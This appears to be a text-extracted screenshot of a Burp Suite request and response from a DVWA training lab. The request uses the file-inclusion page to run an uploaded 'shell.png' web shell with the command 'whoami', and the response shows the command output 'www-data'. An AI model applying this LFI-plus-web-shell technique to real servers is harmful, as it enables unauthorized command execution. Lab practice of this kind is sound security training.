 Go Cancel < > Target: http://dvwa.app.internal
Request
Raw Params Headers Hex
GET
/vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/shell.png
&password=DVWAAppLFI1&cmd=whoami HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3918
Connection: close
Content-Type: text/html;charset=utf-8
�PNG
IHDR gAMA cHRMz& PLTE
bKGD IDAT IEND�B`�www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">